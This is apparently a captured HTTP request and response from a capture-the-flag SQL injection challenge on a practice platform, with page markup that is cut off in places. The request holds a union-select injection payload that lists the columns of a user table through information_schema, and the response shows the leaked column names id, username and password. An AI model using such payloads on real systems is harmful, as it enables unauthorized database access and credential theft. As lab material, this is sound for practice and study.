 GET
/check.php?username='union+select+1,group_concat(column_name),3+from+information
_schema.columns+where+table_schema='geek'+and+table_name='geekuser'+%23&pas
sword=123 HTTP/1.1
Host: 99025d6d-5562-4448-9f64-c9e4629f74cc.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://99025d6d-5562-4448-9f64-c9e4629f74cc.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align=
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.
;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color
Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;posit
id,username,password! </p></br></br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;posit
</body>
</html>